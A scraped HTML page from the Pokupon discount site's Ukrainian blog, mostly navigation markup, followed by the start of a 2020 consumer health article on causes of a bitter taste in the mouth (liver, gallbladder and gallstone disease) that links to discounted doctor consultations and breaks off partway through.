                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/avtokomplektuyushhie">Автокомплектуючі</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/videoregistratory">Відеореєстратори</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/avtosignalizatsii">Автомобільна електроніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-dlya-zhivotnyh">
                            <span>Для тварин</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/korma-dlya-sobak">Корми для собак</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-remonta">
                            <span>Ремонт</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/strojmaterialy">Будматеріали</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-santehnika">Сантехніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-produkty-pitaniya">
                            <span>Продукти харчування, напої</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dostavka-edy">Доставка їжі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bakaleja">Бакалія</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/alkogol">Алкоголь</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/napitki">Напої</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/torty-i-konfety">Торти і цукерки</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bukety-iz-konfet-fruktov-ovoshhej">Букети з цукерок, фруктів, овочів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/molochnye-produkty">Молочні продукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ryba-i-moreprodukty">Риба і морепродукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ovoshhi-frukty-jagody-griby">Овочі, фрукти, ягоди, гриби</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/mjaso-i-mjasnaja-produkcija">М&#039;ясо та м&#039;ясна продукція</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/produkty">Продукти</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/detskoe-pitanie">Дитяче харчування</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/restorany-i-bary">Ресторани і бари</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-onlayn">
                            <span>Інтернет і зв&#039;язок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/online-games">Знижки на он-лайн ігри</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/on-lajn-kursy">Знижки на он-лайн курси</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/skidki-servisy">Знижки на он-лайн сервіси</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/web-uslugi">WEB послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-drugoe">
                            <span>Інше</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi">
                            <span>Послуги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bankovskie-uslugi">Банківські послуги</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi-promokody">Інші послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>

<div class="container-background"></div>

<header class="header">
    <div class="header__container container">
        <div class="header__top">
            <button class="header__drop-down-button show-big-menu-button">
                <span class="drop-down-button__logo"></span>
            </button>
            <a href="https://pokupon.ua/uk">
                <img class="header__logo" alt="Знижки та акції від Pokupon"
                     src="https://cdn1.pokupon.ua/logo-pokupon.svg">
            </a>
            <div class="header__city">
                                    <div id="wpglobus-7" class="widget widget_wpglobus"><div class="dropdown-styled"> <ul>
					  <li>
						<a class="wpglobus-selector-link wpglobus-current-language" href="https://blog.pokupon.ua/gorech-vo-rtu-prichiny-i-kak-ubrat-simptom/">Українська&nbsp;(UK)</a>
						<ul>
							<li><a class="wpglobus-selector-link " href="https://blog.pokupon.ua/ru/gorech-vo-rtu-prichiny-i-kak-ubrat-simptom/">Русский&nbsp;(RU)</a></li>
						</ul>
					  </li>
					</ul></div></div>                
            </div>
        </div>
        <div class="header__search-field">
            <input type="text" class="header__search-input"
                   placeholder="Карпати, Суші, СПА, Одяг ..."
                   name="search-input">
            <button class="header__search-button"
                    onclick="window.open('https://pokupon.ua/uk/search?utf8=✓&q=' + document.querySelector('.header__search-input').value);">
                <svg class="search-button__logo" fill="currentColor" id="icon-search" viewBox="0 0 19 19" width="19px"
                     height="19px">
                    <path d="M14.0868 11.0868C15.8698 7.81263 14.977 3.7259 11.9912 1.49342C9.00535 -0.739054 4.83299 -0.439428 2.19678 2.19678C-0.439428 4.83299 -0.739054 9.00535 1.49342 11.9912C3.7259 14.977 7.81263 15.8698 11.0868 14.0868L15.9998 18.9998L17.9998 17.9998L18.9998 15.9998L14.0868 11.0868ZM1.99976 7.49982C1.99976 4.46225 4.46219 1.99982 7.49976 1.99982C10.5373 1.99982 12.9998 4.46225 12.9998 7.49982C12.9998 10.5374 10.5373 12.9998 7.49976 12.9998C4.46356 12.9965 2.00306 10.536 1.99976 7.49982Z"
                          transform="translate(0.000244141 0.000183105)"></path>
                </svg>
            </button>
        </div>
    </div>
</header>

<div class="menu">
    <nav class="menu__nav">
        <button class="menu__open-button show-big-menu-button"><span class="open-button__logo"></span><span
                    class="open-button__name">Меню</span></button>
        
<!-- Navigation -->
<header class="nav">

    <div class="nav__holder nav--sticky">
        <div class="container relative">
            <div class="flex-parent">

                <!-- Mobile Menu Button -->
<!--                <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open mobile menu">-->
<!--                    <span class="nav-icon-toggle__box">-->
<!--                        <span class="nav-icon-toggle__inner"></span>-->
<!--                    </span>-->
<!--                </button> <!-- end mobile menu button -->

                <!-- Logo -->
                <a href="https://blog.pokupon.ua/" class="logo">
                                            <div class="site-title">Блог</div>
                                    </a>

                <!-- Nav-wrap -->
                <nav class="flex-child nav__wrap d-none d-lg-block">
                    <ul id="menu-main-menu" class="nav__menu"><li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-850"><a href="https://blog.pokupon.ua/puteshestvija/" class="nav__dropdown-url" >Мандри</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1567"><a href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://blog.pokupon.ua/puteshestvija/more/">Море</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a></li>
</ul>
</li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children nav__dropdown menu-item-848"><a href="https://blog.pokupon.ua/krasota-i-zdorove/" class="nav__dropdown-url" >Краса та здоров&#8217;я</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3488"><a href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a></li>
	<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3486"><a href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a></li>
	<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490"><a href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489"><a href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a></li>
</ul>
</li>
<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-849"><a href="https://blog.pokupon.ua/moj-gorod/" class="nav__dropdown-url" >Моє місто</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3492"><a href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a></li>
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2309"><a href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children nav__dropdown menu-item-851"><a href="https://blog.pokupon.ua/sovety/" class="nav__dropdown-url" >Поради</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://blog.pokupon.ua/sovety/chto-podarit/">Що подарувати?</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3493"><a href="https://blog.pokupon.ua/sovety/dom-i-ujut/">Дім та затишок</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3495"><a href="https://blog.pokupon.ua/sovety/iskusstvo/">Мистецтво</a></li>
	<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3496"><a href="https://blog.pokupon.ua/sovety/obuchenie/">Навчання</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://blog.pokupon.ua/sovety/eda/">Їжа</a></li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-852"><a href="https://blog.pokupon.ua/shoping/" class="nav__dropdown-url" >Шопінг</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3485"><a href="https://blog.pokupon.ua/shoping/kak-vybrat/">Як вибрати?</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://blog.pokupon.ua/shoping/instrukcii/">Інструкції</a></li>
</ul>
</li>
<li id="menu-item-119197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119197"><a href="https://blog.pokupon.ua/biznes-i-profesiinyi-rozvytok/">Бізнес і професійний розвиток</a></li>
</ul>                </nav> <!-- end nav-wrap -->

                <!-- Nav Right -->
                <div class="nav__right nav--align-right d-none d-lg-flex">

                                            <!-- Socials -->
                        <div class="nav__right-item socials socials--nobase nav__socials">
                                                    </div>
                    
                    
                    
                </div> <!-- end nav right -->

            </div> <!-- end flex-parent -->
        </div> <!-- end container -->
    </div>
</header> <!-- end navigation -->    </nav>
</div>
<!-- Preloader -->

<!-- Bg Overlay
<div class="content-overlay"></div>

-->


<main class="main oh" id="main">

    
    <div class="main-container" id="main-container">

<section class="section-wrap pb-20">
    <div class="container">
        <div class="row ">

            <!-- post content -->
            <div class="blog__content mb-30 col-lg-8">

                
<article id="post-45701" class="entry single-post__entry post-45701 post type-post status-publish format-standard has-post-thumbnail hentry category-zdorove category-sovety category-krasota-i-zdorove">
    <div class="single-post__entry-header entry__header">
		    			<div id="header-widget-area" class="chw-widget-area widget-area" role="complementary">
    				<div class="chw-widget"><div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Блог Покупон" href="https://blog.pokupon.ua" class="home" ><span property="name">Блог Покупон</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Краса та здоров&#039;я" href="https://blog.pokupon.ua/krasota-i-zdorove/" class="taxonomy category" ><span property="name">Краса та здоров'я</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Здоров&#039;я" href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/" class="taxonomy category" ><span property="name">Здоров'я</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Гіркота у роті: причини і як прибрати симптом</span><meta property="url" content="https://blog.pokupon.ua/gorech-vo-rtu-prichiny-i-kak-ubrat-simptom/"><meta property="position" content="4"></span></div></div>    			</div>  
		                
        <h1 class="single-post__entry-title">Гіркота у роті: причини і як прибрати симптом</h1>

        
            <ul class="single-post__entry-meta entry__meta">
                                    <li>
                        <div class="entry-author">
                            <a href="https://blog.pokupon.ua/author/lukyanenko-n1803/" class="entry-author__url" itemprop="name">
                                <img alt='' src='https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo entry-author__img' height='35' width='35' decoding='async'/>                                <span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
                                    Наталія Лук'яненко                                </span>
                            </a>
                        </div>
                    </li>
                                                    <li class="entry__meta-date">
                        <span>31.05.2020</span>                    </li>
                                                    <li>                    
                        <a href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/" class="entry__meta-category">Здоров&#039;я</a> <a href="https://blog.pokupon.ua/sovety/" class="entry__meta-category">Поради</a> <a href="https://blog.pokupon.ua/krasota-i-zdorove/" class="entry__meta-category">Краса та здоров&#039;я</a>                    </li>
                								  <li style="text-align: right">
					<a class="a2a_dd entry__meta-category" href="https://www.addtoany.com/share">ПРОЧИТАТИ ПІЗНІШЕ</a>
				  </li>
								            </ul>
            </div>

                            <div class="entry__img-holder">
                            <figure>
                                <img width="1024" height="682" src="https://blog.pokupon.ua/wp-content/uploads/2020/05/gorech-vo-rtu-1024x682.jpg" class="entry__img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/05/gorech-vo-rtu-1024x682.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/05/gorech-vo-rtu-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/05/gorech-vo-rtu-768x512.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/05/gorech-vo-rtu-1536x1024.jpg 1536w, https://blog.pokupon.ua/wp-content/uploads/2020/05/gorech-vo-rtu.jpg 2000w" sizes="(max-width: 1024px) 100vw, 1024px" />                            </figure>
                        </div>
                
    <div class="entry__article-holder">
        <!-- Article -->
        <div class="entry__article clearfix">

	    
<p>Гіркий смак у роті може відчуватися вранці, відразу після пробудження, або після вживання деяких продуктів. Почуття гіркоти в ротовій порожнині нерідко турбує при вагітності. Гіркий смак найчастіше пов&#8217;язаний з закидом жовчі в стравохід, проте це не єдина причина. Якщо симптом не носить постійний характер, трапляється епізодично і проходить швидко, його благополучно ігнорують. Однак регулярний, стійкий смак гіркоти в ротовій порожнині може бути ознакою проблем зі здоров&#8217;ям. Про основні причини неприємного симптому, як прибрати гіркий присмак у роті, що робити, у якого лікаря <a href="https://pokupon.ua/kiev/gastrojenterolog?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=gastrojenterolog" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">проконсультуватися</a> і як пройти обстеження і всі медичні процедури зі знижкою до 75% – читайте в нашій статті. </p>



<ul><li><a href="#1">Захворювання печінки і жовчовивідних шляхів</a></li><li><a href="#2">Захворювання органів шлунково-кишкового тракту</a></li><li><a href="#3">Стоматологічні проблеми</a></li><li><a href="#4">Інфекційні захворювання</a></li><li><a href="#5">Інші хвороби</a></li><li><a href="#6">Паразити</a></li><li><a href="#7">Побічний ефект від прийому ліків</a></li><li><a href="#8">Нестача вітамінів і мінералів</a></li><li><a href="#9">Стрес і шкідливі звички</a></li><li><a href="#10">Вагітність</a></li><li><a href="#11">Літній вік</a></li></ul>



<h2 class="wp-block-heading" id="1">Захворювання печінки і жовчовивідних шляхів</h2>



<p>В результаті порушень роботи печінки і жовчного міхура, запальних процесів у цих органах жовч не виводиться з організму належним чином, а потрапляє в стравохід. З&#8217;являється гіркий смак у роті, як правило, вранці або після фізичної активності.</p>



<figure class="wp-block-image size-large is-resized"><img decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/05/pechen.jpg" alt="Анатомія жовчовивідних шляхів" class="wp-image-45714" width="765" height="471" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/05/pechen.jpg 757w, https://blog.pokupon.ua/wp-content/uploads/2020/05/pechen-300x185.jpg 300w" sizes="(max-width: 765px) 100vw, 765px" /><figcaption><em>Анатомія жовчовивідних шляхів</em></figcaption></figure>



<ol><li>Захворювання печінки (гепатит, фіброз, цироз, рак) призводять до руйнування клітин печінки. Супутні симптоми (крім гіркоти у роті):</li></ol>



<ul><li>темний колір сечі;</li><li>жовтий відтінок білків очей і шкірних покривів;</li><li>наліт на язику білого або жовтого кольору, знижений апетит;</li><li>нудота, блювота, відрижка;</li><li>пронос, сірий колір калу;</li><li><a href="https://blog.pokupon.ua/uk/vzdutie-zhivota-v-chem-prichina-i-kak-izbavitsja/#1" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">здуття живота</a>;</li><li>роздратування на шкірі;</li><li>при вірусному гепатиті – <a href="https://blog.pokupon.ua/uk/vysokaja-temperatura-u-detej-i-vzroslyh-prichiny-chem-i-kogda-sbivat/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">підвищена температура</a> тіла, <a href="https://blog.pokupon.ua/uk/boli-v-sustavah-prichiny-vospalenija-i-sredstva-lechenija/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">ломить суглоби</a>, <a href="https://blog.pokupon.ua/uk/vse-o-golovnoj-boli-pochemu-bolit-golova-i-chto-delat/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">головний біль</a>.</li></ul>



<ol start="2"><li>Запалення жовчного міхура або холецистит – крім гіркоти в роті у хворого є такі симптоми:</li></ol>



<ul><li>біль у правому підребер&#8217;ї (детальніше читайте в нашому <a href="https://blog.pokupon.ua/uk/bol-v-pravom-boku-soputstvujushhie-simptomy-prichiny-lechenie/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">огляді</a>);</li><li>відрижка, нудота, блювання;</li><li><a href="https://blog.pokupon.ua/uk/vzdutie-zhivota-v-chem-prichina-i-kak-izbavitsja/#1" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">здуття живота</a>, пронос, знижений апетит;</li><li>дратівливість.</li></ul>



<ol start="3"><li>Жовчнокам&#8217;яна хвороба – утворення каменів у жовчних протоках, які заважають нормальному відтоку жовчі, симптоми:</li></ol>



